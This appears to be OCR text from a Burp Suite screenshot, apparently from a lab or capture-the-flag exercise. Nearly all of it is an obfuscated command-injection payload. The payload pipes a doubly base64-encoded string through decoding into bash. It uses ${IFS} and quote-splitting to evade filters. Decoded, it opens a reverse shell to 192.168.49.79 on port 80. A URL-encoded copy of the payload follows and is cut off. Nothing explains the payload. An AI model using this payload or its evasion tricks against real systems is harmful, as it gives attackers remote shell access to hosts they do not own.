 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
192.168.49.79 | echo${IFS}WW1GemFDQXRhU0ErSmlBdlpHVjJMM1JqY0M4eE9USXVNVFk0TGpRNUxqYzVMemd3SURBK0pqRUsK|ba''se''6''4${IFS}-''d|ba''se''64${IFS}-''d|b''a''s''h
%31%39%32%2e%31%36%38%2e%34%39%2e%37%39%20%7c%20%65%63%68%6f%24%7b%49%46%53%7d%57%57%31%47%65%6d%46%44%51%58%52%68%55%30%45%72%53%6d%6c%42%64%6c%70%48%56%6a%4a%4d%4d%31%4a%71%59%30%